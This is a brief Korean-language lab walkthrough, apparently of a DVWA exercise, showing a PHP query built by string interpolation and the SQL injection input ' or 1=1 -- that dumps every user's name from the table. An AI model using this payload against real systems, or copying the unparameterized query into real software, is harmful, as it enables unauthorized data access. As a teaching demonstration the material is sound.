 입력창에 id를 입력하면 아래와 같은 쿼리가 실행된다.
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
User ID: Submit
ID: ' or 1=1 --
First name: admin
Surname: admin
' or 1=1 -- 부터 입력해보자
값이 항상 참이 되면서 테이블의 모든
값들이 출력되었다.
ID: ' or 1=1 --
First name: Gordon
Surname: Brown
ID: ' or 1=1 --
First name: Hack
Surname: Me
ID: ' or 1=1 --
First name: Pablo
Surname: Picasso
ID: ' or 1=1 --
First name: Bob
Surname: Smith